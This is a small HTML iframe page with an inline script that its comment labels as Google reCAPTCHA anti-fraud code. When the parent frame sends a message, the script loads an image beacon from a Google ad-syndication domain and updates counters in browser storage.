<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oSycGfm3Ah6qAzUA0wlSog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768419904112');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>